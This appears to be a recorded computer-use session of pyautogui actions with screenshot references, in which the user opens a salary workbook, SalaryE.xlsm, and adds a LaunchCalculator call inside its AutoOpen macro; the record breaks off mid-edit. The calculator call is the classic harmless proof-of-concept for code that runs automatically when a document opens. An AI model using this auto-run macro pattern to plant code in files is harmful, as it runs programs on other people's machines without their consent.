
# Open SalaryE.xlsm from the desktop and adjust the view of the salary slip.
pyautogui.doubleClick(631, 324)

pyautogui.moveTo(807, 331)

pyautogui.click(1366, 773)

pyautogui.hscroll(-3)

# From View > Macros, choose the AutoOpen macro and bring its code up for editing.
pyautogui.click(1207, 93)

pyautogui.click(1258, 144)

pyautogui.click(721, 210)

# Add a LaunchCalculator call inside Sub AutoOpen and run the macro to test it.
pyautogui.write('Launch')

pyautogui.write('Calculator')

pyautogui.moveTo(394, 219)
